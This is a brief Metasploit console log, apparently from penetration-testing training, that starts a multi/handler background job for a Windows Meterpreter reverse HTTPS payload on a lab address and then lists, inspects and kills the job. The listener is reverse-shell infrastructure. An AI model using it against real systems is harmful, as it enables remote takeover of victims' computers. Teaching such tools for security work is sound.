 msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Started HTTP reverse handler on https://10.11.0.4:443
msf5 exploit(multi/handler) > jobs
Jobs
====
Id  Name                    Payload                            Payload opts
--  ----                    -------                            ------------
0   Exploit: multi/handler  windows/meterpreter/reverse_https  https://10.11.0.4:443
msf5 exploit(multi/handler) > jobs -i 0
Name: Generic Payload Handler, started at 2019-08-16 07:23:22 -0400
msf5 exploit(multi/handler) > kill 0
[*] Stopping the following job(s): 0
[*] Stopping job 0
msf5 exploit(multi/handler) >